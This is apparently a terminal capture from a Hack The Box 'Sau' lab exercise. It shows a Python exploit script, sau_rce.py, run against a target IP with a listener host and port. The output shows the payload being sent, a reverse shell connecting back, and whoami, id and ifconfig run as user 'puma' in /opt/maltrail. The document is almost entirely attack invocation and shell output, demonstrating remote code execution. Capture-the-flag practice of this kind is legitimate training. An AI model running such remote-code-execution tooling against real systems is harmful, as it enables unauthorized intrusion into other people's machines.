 → SAU-HTB-RCE git (develop/mejoras) ✗ » python3 sau_rce.py -rhost 10.10.11.224 -lhost 10.10.14.187 -lport 2323
[+] Connection: Target [10.10.11.224] reachable. Connection successfully checked.
[+] Python: python3 version found
[+] Server: Server started successfully
[+] Exploting...: Sending the payload to get the RCE
[+] Trying to bind to :: on port 2323: Done
[+] Waiting for connections on :::2323: Got connection from ::ffff:10.10.11.224 on port 49084
[*] Switching to interactive mode
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ $ whoami
whoami
puma
puma@sau:/opt/maltrail$ $ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$ $ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.224  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:c214  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:c2:14  txqueuelen 1000  (Ethernet)
        RX packets 1054944  bytes 107591336 (107.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1153513  bytes 1422678100 (1.4 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 67420  bytes 5516098 (5.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 67420  bytes 5516098 (5.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
puma@sau:/opt/maltrail$ $